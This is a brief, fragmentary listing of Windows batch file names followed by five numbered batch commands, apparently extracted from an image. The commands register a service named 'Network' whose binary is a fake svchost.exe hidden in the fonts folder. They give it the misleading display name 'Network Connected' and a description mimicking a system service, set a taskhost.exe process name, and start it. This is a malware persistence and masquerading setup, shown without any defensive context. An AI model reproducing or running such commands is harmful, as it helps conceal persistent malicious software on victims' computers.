 2.bat
1.bat
cmd.bat
config.ini
1 c:\windows\fonts\system32\svchost.exe install "Network" c:\windows\fonts\system32\taskhost.exe
2 sc config "Network" DisplayName= "Network Connected"
3 sc description "Network" "Network Connections Services"
4 Set ProcessName=taskhost.exe
5 sc start "Network"